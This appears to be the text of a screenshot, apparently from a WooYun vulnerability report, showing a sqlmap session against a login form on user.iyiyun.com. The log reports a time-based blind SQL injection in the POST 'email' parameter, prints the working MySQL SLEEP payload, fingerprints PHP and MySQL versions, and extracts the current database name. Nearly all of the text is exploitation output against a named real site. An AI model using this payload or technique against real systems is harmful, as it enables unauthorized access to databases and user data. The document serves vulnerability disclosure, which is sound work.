 管理员: C:\Windows\system32\cmd.exe
[*] starting at 14:19:13
2.txt
[14:19:13] [INFO] parsing HTTP request from '2.txt'
2.txt
[14:19:13] [INFO] loading tamper script 'between'
E:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79\lib\core\option.py:949: UnicodeWarning: Unicode eq
ual comparison failed to convert both arguments to Unicode - interpreting them as being unequal
if dirname not in sys.path:
[14:19:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: email (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0 time-based blind - Parameter replace
Payload: email=(SELECT (CASE WHEN (5091=5091) THEN SLEEP(20) ELSE 5091*(SELECT 5091 FROM INFORMA
TION_SCHEMA.CHARACTER_SETS) END))&password=g00dPa$$w0rD
---
[14:19:14] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:19:14] [INFO] testing MySQL
[14:19:14] [INFO] confirming MySQL
[14:19:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.18
back-end DBMS: MySQL >= 5.0.0
[14:19:14] [INFO] fetching current database
[14:19:14] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to swi
tch it off automatically
[14:19:14] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[14:19:55] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
account
current database:    'account'
[14:33:13] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\output\user.iyiyun.co
m'
[*] shutting down at 14:33:13
www.wooyun.org